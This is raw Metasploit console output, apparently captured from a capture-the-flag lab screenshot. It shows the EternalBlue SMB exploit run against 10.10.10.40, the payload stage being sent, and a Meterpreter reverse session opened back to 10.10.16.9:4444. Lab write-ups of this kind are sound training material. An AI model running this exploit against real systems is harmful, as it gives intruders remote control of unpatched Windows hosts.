 +] 10.10.10.40:445 - Sending SMBv2 buffers
+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
*] 10.10.10.40:445 - Sending final SMBv2 buffers.
*] 10.10.10.40:445 - Sending last fragment of exploit packet!
*] 10.10.10.40:445 - Receiving response from exploit packet
+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
*] 10.10.10.40:445 - Sending egg to corrupted connection.
*] 10.10.10.40:445 - Triggering free of corrupted buffer.
*] Sending stage (203846 bytes) to 10.10.10.40
*] Meterpreter session 1 opened (10.10.16.9:4444 → 10.10.10.40:49158) at 2025-02-08 08:34:15 -0500
+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >